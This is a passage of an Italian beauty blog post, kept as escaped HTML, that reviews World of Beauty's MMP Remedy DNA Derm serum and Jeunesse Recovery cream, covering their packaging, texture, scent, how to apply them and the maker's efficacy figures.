pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EE nel momento in cui sono riuscita a trovare qualcosa che facesse coincidere 3 argomenti su 3, potevo mai non parlarvene?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ENaturalmente era impossibile, quindi mettetevi comode e statemi a sentire.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EL’unione fa la forza…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn virtù di tale inconfutabile concetto, World of Beauty (dalle beauty blogger spesso affettuosamente abbreviato WB 💗) ha voluto proporre un incredibilmente efficace binomio composto da un siero \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMMP Remedy\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E + una crema viso molto apprezzata dalle clienti WB, ovvero la \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJeunesse Recovery\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, di cui vi avevo già parlato in passato, ma la cui esperienza a distanza di tempo, è stata percepita in maniera differente, considerati due anni in più per la mia pelle ed un periodo dell’anno climaticamente opposto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EParliamo, come avevo premesso in principio, di un\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E duo \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebio\/naturale\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E il cui abbinamento è indicato per \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emigliorare la microcircolazione della pelle e minimizzare i difetti \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein caso di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epelle stressata,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E con discromie o ipercromie e \u0026nbsp;(e qui siamo al punto critico) in caso di occhiaie. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4bTJmPsASS___IAd7yTqv4VhdA3zcxcHgISGGeUDqsVHaUy1FnyExbBMg77mmml_g2z5pT2b5_LTlCafh2cIKDqAvEjGa7HnADtFpwCuSZrPcwpYPikDFtgPMMNpfvWivtZV6Y_-oWMY\/s1600\/IMG_20180621_100652.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"542\" data-original-width=\"717\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4bTJmPsASS___IAd7yTqv4VhdA3zcxcHgISGGeUDqsVHaUy1FnyExbBMg77mmml_g2z5pT2b5_LTlCafh2cIKDqAvEjGa7HnADtFpwCuSZrPcwpYPikDFtgPMMNpfvWivtZV6Y_-oWMY\/s640\/IMG_20180621_100652.jpg\" title=\"World of beauty  Siero MMP Remedy DNA Derm + jeunesse recovery cream\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPer vedere risultati apprezzabili è necessario utilizzare il duo per almeno 15 giorni, ma io ammetto di averlo utilizzato ancora ed ancora, fino al termine del vasetto (il siero dura un po’ di più, necessitando una quantità minore, almeno sulla mia pelle).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECominciamo proprio dal \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESiero MMP Remedy DNA Derm\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ stato definito addirittura \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Miracle in a bottle\"\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E e dona alla pelle stanca ossigenazione e recupero assoluto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EContiene la quasi totalità (ovvero il 98,93%) di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprincipi attivi naturali\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, di cui addirittura il 95,73% \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBio Certificati\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa sua formula è ricca di nutrienti vitali delle piante, che infonde nella pelle donandole un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Easpetto più sano e luminoso\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eadatto a ogni tipo di pelle\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, soprattutto in presenza di texture irregolare, aspetto spento e\/o stanco, riattivandone la luminosità, combattendone il colorito spento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Esiero giorno\u0026amp;notte, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Equindi va utilizzato due volte al giorno, mattina e sera, sempre su pelle ben detersa; come sempre vi sottolineo, la detersione della pelle è essenziale, in particolare la sera, struccatevi al meglio, prima di applicare non solo questo siero, ma qualunque trattamento cosmetico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl siero DNA Derm \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecombatte la metalloproteinasi della matrice\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, coinvolta nella degradazione della matrice cellulare e in questo modo si rivela per la pelle una potente \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efonte di rivitalizzazione\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, schiarendo le macchie scure e donando subito alla pelle maggior \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efreschezza e luminosità\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI test di utilizzo del \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESiero MMP Remedy\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E mostrano che\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E migliora i segni del tempo e i sintomi di stanchezza della pelle\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EInfatti i Test d‘Efficacia dichiarano:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003Cli\u003E94,7% riduzione borse degli occhi\u003C\/li\u003E\n\u003Cli\u003E94,7% la pelle appare più riposata\u003C\/li\u003E\n\u003Cli\u003E84,2% pelle più luminosa\u003C\/li\u003E\n\u003Cli\u003E89,5% contorno volto più compatto\u003C\/li\u003E\n\u003Cli\u003E63,2% riduzione macchie\u003C\/li\u003E\n\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuPnD8RFSj7U97Fbnhy9QiiDRdhaJHI2SHwmBhgzUltflbS1fjmIn62IPQMkg2zWRfrMuqTpDiODoRbOb230QVoV9IqHO-clK93W7PA8O44Fcv7ZJoirfwPtjyqLsakFRReQxjq1lNITk\/s1600\/IMG_20180621_100322.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"456\" data-original-width=\"712\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuPnD8RFSj7U97Fbnhy9QiiDRdhaJHI2SHwmBhgzUltflbS1fjmIn62IPQMkg2zWRfrMuqTpDiODoRbOb230QVoV9IqHO-clK93W7PA8O44Fcv7ZJoirfwPtjyqLsakFRReQxjq1lNITk\/s640\/IMG_20180621_100322.jpg\" title=\"World of beauty  Siero MMP Remedy DNA Derm\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EConosciamolo più da vicino…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDNA DERM MMP Remedy Serum\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E è contenuto in un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eflacone di vetro blu scuro \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(che quindi protegge il prodotto dalla luce) dotato di applicatore contagocce.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHa una \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Econsistenza\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E piuttosto densa, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecolore\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E giallo marcato, tendente all’ocre. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprofumazione\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E è molto particolare, perchè ha un sentore fresco balsamico abbastanza marcato (mi perdonerete il paragone, ma per essere chiari, mi ricorda la crema balsamica per bambini contro la tosse)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVa applicata su tutta la zona perioculare, ma non solo strettamente sul contorno occhi, ma estendendone l’uso anche nelle zone del viso circostanti, come la fronte e gli zigomi (ma anche sull’intero viso, soprattutto in presenza di macchie).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EUn piccolo consiglio\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (che vi darei anche per un altro contorno occhi, ma vale in particolare per questo siero)...\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EQuando applicate un prodotto nella zona perioculare, evitate di distribuirlo troppo vicino agli occhi: in linea generale per non rischiare che il siero finisca direttamente nell’occhio, nel caso specifico, l’aroma marcatamente balsamico, a contatto con l’occhio in senso stretto, potrebbe bruciare gli occhi e\/o farli lacrimare. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETranquilli, anche se il siero non raggiunge ogni singolo millimetro della zona, la sua azione si estenderà anche a quelle piccolissime zone che avrete evitato per tutelare la salute degli occhi da eventuali rischi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJN-z1IDquU7HRwbRse9a1KbilShMxrL8YR96aL9MAOHvD36pPInPxNyEUdwwv11BnSJRZ5Qq7HL0HZd1wC9vPXBZJuZFJWdG6CXjgEt1apB8mlNBGckLIO3iWAnTBIy44NmlTaywb-bE\/s1600\/IMG_20180621_100352.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJN-z1IDquU7HRwbRse9a1KbilShMxrL8YR96aL9MAOHvD36pPInPxNyEUdwwv11BnSJRZ5Qq7HL0HZd1wC9vPXBZJuZFJWdG6CXjgEt1apB8mlNBGckLIO3iWAnTBIy44NmlTaywb-bE\/s640\/IMG_20180621_100352.jpg\" title=\"World of beauty  Siero MMP Remedy DNA Derm\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECon l’uso costante, mattina e sera e combinato con la \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJeunesse Recovery Cream\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, noterete presto un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emiglioramento microcircolatorio\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, grazie agli attivi 